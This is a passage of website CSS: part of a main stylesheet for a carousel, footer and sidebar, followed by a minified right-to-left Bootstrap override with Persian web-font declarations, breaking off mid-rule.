    width: 13.7082em;
    min-height: 8.47214em;
    text-align: center;
    padding: 1.61803em
}
.icon-carousel .item:hover {
    color: #831312
}
.icon-carousel .item i {
    display: block
}
.icon-carousel .item .icon-title {
    display: block;
    margin-top: .61803em
}
footer {
    background: #07183a
}
footer .vertical-menu h4 {
    color: #fff;
    border-bottom: 1px solid #fff;
    padding-bottom: 8px
}
footer .vertical-menu a {
    color: #fff;
    opacity: .7
}
footer .vertical-menu a:hover {
    color: #fff;
    opacity: 1
}
footer .address {
    color: #fff;
    opacity: .7;
    border-top: 1px solid #fff;
    margin-top: 1.23607em;
    padding-top: 1.23607em;
    margin-bottom: 1.23607em
}
footer .logo {
    text-align: center;
    margin-bottom: 1.23607em
}
footer .language-selector {
    font-size: .9em;
    margin-top: 2em
}
footer .language-selector a {
    color: #fff
}
footer .copyright {
    background-color: #fdfdfd
}
footer .copyright .copyright-container {
    text-align: center
}
footer .copyright .footer-menu {
    text-align: center;
    margin: .47214em 0 0
}
@media (min-width: 768px) {
    footer {
        padding-top: 1.61803em
    }
    footer .address {
        border-top: 0;
        margin-top: 2.61803em
    }
    footer .logo {
        margin-top: 3.23607em
    }
    footer .copyright {
        margin-top: 1.23607em
    }
    footer .copyright .copyright-container {
        text-align: right;
        margin-top: 8px
    }
    footer .copyright .footer-menu {
        text-align: left
    }
    footer .copyright .footer-menu ul {
        margin-top: 10px;
        margin-bottom: 4px
    }
}
article .main-image {
    width: 100%
}
.top-margin {
    margin-top: 1em
}
.main-content {
    margin-bottom: 1.23607em
}
.sidebar-menu {
    margin: 0
}
.sidebar-menu li {
    margin-bottom: 0!important
}
.sidebar-menu li a {
    display: block;
    padding: .61803em 1em;
    border-bottom: 1px solid #d7d7d7
}
.sidebar-menu li a:hover {
    background: #cacaca
}
</file>
<file: css/rtl.min.css>
@charset "UTF-8";body,html{direction:rtl}.flip.text-left{text-align:right}.flip.text-right{text-align:left}.list-unstyled{padding-right:0;padding-left:initial}.list-inline{padding-right:0;padding-left:initial;margin-right:-5px;margin-left:0}dd{margin-right:0;margin-left:initial}@media (min-width:768px){.dl-horizontal dt{float:right;clear:right;text-align:left}.dl-horizontal dd{margin-right:180px;margin-left:0}}blockquote{border-right:5px solid #eee;border-left:0}.blockquote-reverse,blockquote.pull-left{padding-left:15px;padding-right:0;border-left:5px solid #eee;border-right:0;text-align:left}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:right}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{left:100%;right:auto}.col-xs-pull-11{left:91.66666667%;right:auto}.col-xs-pull-10{left:83.33333333%;right:auto}.col-xs-pull-9{left:75%;right:auto}.col-xs-pull-8{left:66.66666667%;right:auto}.col-xs-pull-7{left:58.33333333%;right:auto}.col-xs-pull-6{left:50%;right:auto}.col-xs-pull-5{left:41.66666667%;right:auto}.col-xs-pull-4{left:33.33333333%;right:auto}.col-xs-pull-3{left:25%;right:auto}.col-xs-pull-2{left:16.66666667%;right:auto}.col-xs-pull-1{left:8.33333333%;right:auto}.col-xs-pull-0{left:auto;right:auto}.col-xs-push-12{right:100%;left:0}.col-xs-push-11{right:91.66666667%;left:0}.col-xs-push-10{right:83.33333333%;left:0}.col-xs-push-9{right:75%;left:0}.col-xs-push-8{right:66.66666667%;left:0}.col-xs-push-7{right:58.33333333%;left:0}.col-xs-push-6{right:50%;left:0}.col-xs-push-5{right:41.66666667%;left:0}.col-xs-push-4{right:33.33333333%;left:0}.col-xs-push-3{right:25%;left:0}.col-xs-push-2{right:16.66666667%;left:0}.col-xs-push-1{right:8.33333333%;left:0}.col-xs-push-0{right:auto;left:0}.col-xs-offset-12{margin-right:100%;margin-left:0}.col-xs-offset-11{margin-right:91.66666667%;margin-left:0}.col-xs-offset-10{margin-right:83.33333333%;margin-left:0}.col-xs-offset-9{margin-right:75%;margin-left:0}.col-xs-offset-8{margin-right:66.66666667%;margin-left:0}.col-xs-offset-7{margin-right:58.33333333%;margin-left:0}.col-xs-offset-6{margin-right:50%;margin-left:0}.col-xs-offset-5{margin-right:41.66666667%;margin-left:0}.col-xs-offset-4{margin-right:33.33333333%;margin-left:0}.col-xs-offset-3{margin-right:25%;margin-left:0}.col-xs-offset-2{margin-right:16.66666667%;margin-left:0}.col-xs-offset-1{margin-right:8.33333333%;margin-left:0}.col-xs-offset-0{margin-right:0;margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:right}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{left:100%;right:auto}.col-sm-pull-11{left:91.66666667%;right:auto}.col-sm-pull-10{left:83.33333333%;right:auto}.col-sm-pull-9{left:75%;right:auto}.col-sm-pull-8{left:66.66666667%;right:auto}.col-sm-pull-7{left:58.33333333%;right:auto}.col-sm-pull-6{left:50%;right:auto}.col-sm-pull-5{left:41.66666667%;right:auto}.col-sm-pull-4{left:33.33333333%;right:auto}.col-sm-pull-3{left:25%;right:auto}.col-sm-pull-2{left:16.66666667%;right:auto}.col-sm-pull-1{left:8.33333333%;right:auto}.col-sm-pull-0{left:auto;right:auto}.col-sm-push-12{right:100%;left:0}.col-sm-push-11{right:91.66666667%;left:0}.col-sm-push-10{right:83.33333333%;left:0}.col-sm-push-9{right:75%;left:0}.col-sm-push-8{right:66.66666667%;left:0}.col-sm-push-7{right:58.33333333%;left:0}.col-sm-push-6{right:50%;left:0}.col-sm-push-5{right:41.66666667%;left:0}.col-sm-push-4{right:33.33333333%;left:0}.col-sm-push-3{right:25%;left:0}.col-sm-push-2{right:16.66666667%;left:0}.col-sm-push-1{right:8.33333333%;left:0}.col-sm-push-0{right:auto;left:0}.col-sm-offset-12{margin-right:100%;margin-left:0}.col-sm-offset-11{margin-right:91.66666667%;margin-left:0}.col-sm-offset-10{margin-right:83.33333333%;margin-left:0}.col-sm-offset-9{margin-right:75%;margin-left:0}.col-sm-offset-8{margin-right:66.66666667%;margin-left:0}.col-sm-offset-7{margin-right:58.33333333%;margin-left:0}.col-sm-offset-6{margin-right:50%;margin-left:0}.col-sm-offset-5{margin-right:41.66666667%;margin-left:0}.col-sm-offset-4{margin-right:33.33333333%;margin-left:0}.col-sm-offset-3{margin-right:25%;margin-left:0}.col-sm-offset-2{margin-right:16.66666667%;margin-left:0}.col-sm-offset-1{margin-right:8.33333333%;margin-left:0}.col-sm-offset-0{margin-right:0;margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:right}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{left:100%;right:auto}.col-md-pull-11{left:91.66666667%;right:auto}.col-md-pull-10{left:83.33333333%;right:auto}.col-md-pull-9{left:75%;right:auto}.col-md-pull-8{left:66.66666667%;right:auto}.col-md-pull-7{left:58.33333333%;right:auto}.col-md-pull-6{left:50%;right:auto}.col-md-pull-5{left:41.66666667%;right:auto}.col-md-pull-4{left:33.33333333%;right:auto}.col-md-pull-3{left:25%;right:auto}.col-md-pull-2{left:16.66666667%;right:auto}.col-md-pull-1{left:8.33333333%;right:auto}.col-md-pull-0{left:auto;right:auto}.col-md-push-12{right:100%;left:0}.col-md-push-11{right:91.66666667%;left:0}.col-md-push-10{right:83.33333333%;left:0}.col-md-push-9{right:75%;left:0}.col-md-push-8{right:66.66666667%;left:0}.col-md-push-7{right:58.33333333%;left:0}.col-md-push-6{right:50%;left:0}.col-md-push-5{right:41.66666667%;left:0}.col-md-push-4{right:33.33333333%;left:0}.col-md-push-3{right:25%;left:0}.col-md-push-2{right:16.66666667%;left:0}.col-md-push-1{right:8.33333333%;left:0}.col-md-push-0{right:auto;left:0}.col-md-offset-12{margin-right:100%;margin-left:0}.col-md-offset-11{margin-right:91.66666667%;margin-left:0}.col-md-offset-10{margin-right:83.33333333%;margin-left:0}.col-md-offset-9{margin-right:75%;margin-left:0}.col-md-offset-8{margin-right:66.66666667%;margin-left:0}.col-md-offset-7{margin-right:58.33333333%;margin-left:0}.col-md-offset-6{margin-right:50%;margin-left:0}.col-md-offset-5{margin-right:41.66666667%;margin-left:0}.col-md-offset-4{margin-right:33.33333333%;margin-left:0}.col-md-offset-3{margin-right:25%;margin-left:0}.col-md-offset-2{margin-right:16.66666667%;margin-left:0}.col-md-offset-1{margin-right:8.33333333%;margin-left:0}.col-md-offset-0{margin-right:0;margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:right}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{left:100%;right:auto}.col-lg-pull-11{left:91.66666667%;right:auto}.col-lg-pull-10{left:83.33333333%;right:auto}.col-lg-pull-9{left:75%;right:auto}.col-lg-pull-8{left:66.66666667%;right:auto}.col-lg-pull-7{left:58.33333333%;right:auto}.col-lg-pull-6{left:50%;right:auto}.col-lg-pull-5{left:41.66666667%;right:auto}.col-lg-pull-4{left:33.33333333%;right:auto}.col-lg-pull-3{left:25%;right:auto}.col-lg-pull-2{left:16.66666667%;right:auto}.col-lg-pull-1{left:8.33333333%;right:auto}.col-lg-pull-0{left:auto;right:auto}.col-lg-push-12{right:100%;left:0}.col-lg-push-11{right:91.66666667%;left:0}.col-lg-push-10{right:83.33333333%;left:0}.col-lg-push-9{right:75%;left:0}.col-lg-push-8{right:66.66666667%;left:0}.col-lg-push-7{right:58.33333333%;left:0}.col-lg-push-6{right:50%;left:0}.col-lg-push-5{right:41.66666667%;left:0}.col-lg-push-4{right:33.33333333%;left:0}.col-lg-push-3{right:25%;left:0}.col-lg-push-2{right:16.66666667%;left:0}.col-lg-push-1{right:8.33333333%;left:0}.col-lg-push-0{right:auto;left:0}.col-lg-offset-12{margin-right:100%;margin-left:0}.col-lg-offset-11{margin-right:91.66666667%;margin-left:0}.col-lg-offset-10{margin-right:83.33333333%;margin-left:0}.col-lg-offset-9{margin-right:75%;margin-left:0}.col-lg-offset-8{margin-right:66.66666667%;margin-left:0}.col-lg-offset-7{margin-right:58.33333333%;margin-left:0}.col-lg-offset-6{margin-right:50%;margin-left:0}.col-lg-offset-5{margin-right:41.66666667%;margin-left:0}.col-lg-offset-4{margin-right:33.33333333%;margin-left:0}.col-lg-offset-3{margin-right:25%;margin-left:0}.col-lg-offset-2{margin-right:16.66666667%;margin-left:0}.col-lg-offset-1{margin-right:8.33333333%;margin-left:0}.col-lg-offset-0{margin-right:0;margin-left:0}}caption,th{text-align:right}@media screen and (max-width:767px){.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-right:0;border-left:initial}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-left:0;border-right:initial}}.checkbox label,.radio label{padding-right:20px;padding-left:initial}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{margin-right:-20px;margin-left:auto}.checkbox-inline,.radio-inline{padding-right:20px;padding-left:0}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-right:10px;margin-left:0}.has-feedback .form-control{padding-left:42.5px;padding-right:12px}.form-control-feedback{left:0;right:auto}@media (min-width:768px){.form-inline label{padding-right:0;padding-left:initial}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{margin-right:0;margin-left:auto}}@media (min-width:768px){.form-horizontal .control-label{text-align:left}}.form-horizontal .has-feedback .form-control-feedback{left:15px;right:auto}.caret{margin-right:2px;margin-left:0}.dropdown-menu{right:0;left:auto;float:left;text-align:right}.dropdown-menu.pull-right{left:0;right:auto;float:right}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}@media (min-width:768px){.navbar-right .dropdown-menu{left:auto;right:0}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group-vertical>.btn,.btn-group>.btn{float:right}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-right:-1px;margin-left:0}.btn-toolbar{margin-right:-5px;margin-left:0}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:right}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-right:5px;margin-left:0}.btn-group>.btn:first-child{margin-right:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group{float:right}.btn-group.btn-group-justified>.btn,.btn-group.btn-group-justified>.btn-group{float:none}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-top-left-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:0;border-top-right-radius:0}.btn .caret{margin-right:0}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-right:0}.input-group .form-control{float:right}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:first-child{border-left:0;border-right:1px solid}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:last-child{border-left-width:1px;border-left-style:solid;border-right:0}.input-group-btn>.btn+.btn{margin-right:-1px;margin-left:auto}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-left:-1px;margin-right:auto}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-right:-1px;margin-left:auto}.nav{padding-right:0;padding-left:initial}.nav-tabs>li{float:right}.nav-tabs>li>a{margin-left:auto;margin-right:-2px;border-radius:4px 4px 0 0}.nav-pills>li{float:right}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-right:2px;margin-left:auto}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-right:0;margin-left:auto}.nav-justified>.dropdown .dropdown-menu{right:auto}.nav-tabs-justified>li>a{margin-left:0;margin-right:auto}@media (min-width:768px){.nav-tabs-justified>li>a{border-radius:4px 4px 0 0}}@media (min-width:768px){.navbar-header{float:right}}.navbar-collapse{padding-right:15px;padding-left:15px}.navbar-brand{float:right}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-right:-15px;margin-left:auto}}.navbar-toggle{float:left;margin-left:15px;margin-right:auto}@media (max-width:767px){.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 25px 5px 15px}}@media (min-width:768px){.navbar-nav,.navbar-nav>li{float:right}}@media (min-width:768px){.navbar-left.flip{float:right!important}.navbar-right:last-child{margin-left:-15px;margin-right:auto}.navbar-right.flip{float:left!important;margin-left:-15px;margin-right:auto}.navbar-right .dropdown-menu{left:0;right:auto}}@media (min-width:768px){.navbar-text{float:right}.navbar-text.navbar-right:last-child{margin-left:0;margin-right:auto}}.pagination{padding-right:0}.pagination>li>a,.pagination>li>span{float:right;margin-right:-1px;margin-left:0}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-right-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:0;border-top-left-radius:0}.pagination>li:last-child>a,.pagination>li:last-child>span{margin-right:-1px;border-bottom-left-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-top-right-radius:0}.pager{padding-right:0;padding-left:initial}.pager .next>a,.pager .next>span{float:left}.pager .previous>a,.pager .previous>span{float:right}.nav-pills>li>a>.badge{margin-left:0;margin-right:3px}.list-group-item>.badge{float:left}.list-group-item>.badge+.badge{margin-left:5px;margin-right:auto}.alert-dismissable,.alert-dismissible{padding-left:35px;padding-right:15px}.alert-dismissable .close,.alert-dismissible .close{right:auto;left:-21px}.progress-bar{float:right}.media>.pull-left{margin-right:10px}.media>.pull-left.flip{margin-right:0;margin-left:10px}.media>.pull-right{margin-left:10px}.media>.pull-right.flip{margin-left:0;margin-right:10px}.media-right,.media>.pull-right{padding-right:10px;padding-left:initial}.media-left,.media>.pull-left{padding-left:10px;padding-right:initial}.media-list{padding-right:0;padding-left:initial;list-style:none}.list-group{padding-right:0;padding-left:initial}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-right-radius:3px;border-top-left-radius:0}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-left-radius:3px;border-top-right-radius:0}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px;border-top-right-radius:0}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px;border-top-left-radius:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-right:0;border-left:none}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:none;border-left:0}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object{right:0;left:auto}.close{float:left}.modal-footer{text-align:left}.modal-footer .btn+.btn{margin-left:auto;margin-right:5px}.modal-footer .btn-group .btn+.btn{margin-right:-1px;margin-left:auto}.modal-footer .btn-block+.btn-block{margin-right:0;margin-left:auto}.popover{left:auto;text-align:right}.popover.top>.arrow{right:50%;left:auto;margin-right:-11px;margin-left:auto}.popover.top>.arrow:after{margin-right:-10px;margin-left:auto}.popover.bottom>.arrow{right:50%;left:auto;margin-right:-11px;margin-left:auto}.popover.bottom>.arrow:after{margin-right:-10px;margin-left:auto}.carousel-control{right:0;bottom:0}.carousel-control.left{right:auto;left:0;background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,.5)0),color-stop(rgba(0,0,0,.0001)100%));background-image:-o-linear-gradient(left,rgba(0,0,0,.5)0,rgba(0,0,0,.0001)100%);background-image:linear-gradient(to right,rgba(0,0,0,.5)0,rgba(0,0,0,.0001)100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,.0001)0),color-stop(rgba(0,0,0,.5)100%));background-image:-o-linear-gradient(left,rgba(0,0,0,.0001)0,rgba(0,0,0,.5)100%);background-image:linear-gradient(to right,rgba(0,0,0,.0001)0,rgba(0,0,0,.5)100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;right:auto;margin-right:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;left:auto;margin-left:-10px}.carousel-indicators{right:50%;left:0;margin-right:-30%;margin-left:0;padding-left:0}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{margin-left:0;margin-right:-15px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}}.pull-right.flip{float:left!important}.pull-left.flip{float:right!important}.fa-ul{padding-right:0;padding-left:auto;margin-right:2.14285714em;margin-left:auto}.fa-li{right:-2.14285714em;left:auto}.fa-li.fa-lg{right:-1.85714286em;left:auto}.fa.pull-left{margin-left:.3em;margin-right:auto}.fa.pull-right{margin-right:.3em;margin-left:auto}.fa-stack-1x,.fa-stack-2x{right:0;left:auto}.fa-angle-double-left:before{content:"\f101"}.fa-angle-double-right:before{content:"\f100"}.fa-angle-left:before{content:"\f105"}.fa-angle-right:before{content:"\f104"}.fa-arrow-circle-o-right:before{content:"\f190"}.fa-arrow-circle-o-left:before{content:"\f18e"}.fa-arrow-circle-left:before{content:"\f0a9"}.fa-arrow-circle-right:before{content:"\f0a8"}.fa-caret-left:before{content:"\f0da"}.fa-caret-right:before{content:"\f0d9"}.fa-chevron-left:before{content:"\f054"}.fa-chevron-right:before{content:"\f053"}.fa-chevron-circle-left:before{content:"\f138"}.fa-chevron-circle-right:before{content:"\f137"}.fa-hand-o-right:before{content:"\f0a5"}.fa-hand-o-left:before{content:"\f0a4"}.fa-long-arrow-left:before{content:"\f178"}.fa-long-arrow-right:before{content:"\f177"}.fa-quote-left:before{content:"\f10e"}.fa-quote-right:before{content:"\f10d"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f191"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f152"}@font-face{font-family:WMitra;src:url(../fonts/MitraWeb-Regular.woff) format("woff");font-weight:700;font-style:normal}
@font-face{font-family:IRANSans;src:url(../fonts/IRANSansWeb.woff) format("woff");font-weight:100;font-style:normal};
@font-face{font-family:IRANSans;src:url(../fonts/IRANSansWeb_Bold.woff) format("woff");font-weight:700;font-style:normal};
@font-face{font-family:WMitra;src:url(../fonts/MitraWeb-Bold.woff) format("woff");font-weight:700;font-style:normal}@font-face{font-family:WRoya;src:url(../fonts/RoyaWeb-Regular.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:WRoya;src:url(../fonts/RoyaWeb-Bold.woff) format("woff");font-weight:700;font-style:normal}@font-face{font-family:WYekan;src:url(../fonts/YekanWeb-Regular.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:WYekan;src:url(../fonts/YekanWeb-Bold.woff) format("woff");font-weight:700;font-style:normal}body{font-family:IRANSans, tahoma;font-size:160%}section .section-header{padding-bottom:.38197em}section .‌header-with-link-button .link-buttons{left:1.23607em;right:auto}section .‌header-with-link-button .link-buttons a{font-family:IRANSans, tahoma;font-size:.7em}h1,h2,h3,h4,h5,h6{font-family:IRANSans, tahoma}h1,h2{font-weight:700}h1{font-size:1.23607em}h2{font-size:1em}h3{font-size:.88em}.list-unstyled li{margin-bottom:.18034em!important}.owl-prev{right:1em;left:auto}.owl-next{left:1em;right:auto}.more-link{padding-left:.47214em;text-align:left}.main-header .primary-menu .logo{right:0;left:auto}.main-header .primary-menu .logo img{width:13.7082em;float:right}.main-header .primary-menu .nav li a{padding-right:25px;padding-left:0;font-family:IRANSans, tahoma;opacity:1;font-weight:700}.main-header .primary-menu .nav>li>a{font-family:IRANSans, tahoma;font-size:.82em}.main-header .language-selector ul{text-align:left;padding-left:1em;line-height:3.23607em;font-size:.74em}.main-header .search-box input{padding-right:45px;padding-left:0}.main-header .search-box .icon{margin-right:1em;margin-left:0}.main-header .top-bar-menu a{font-size:.75em}.main-header.header-small{left:0;right:auto}@media (min-width:768px){.main-header .dropdown-menu{font-size:1em}.main-header .dropdown-menu a{font-weight:400!important}.main-header .yamm 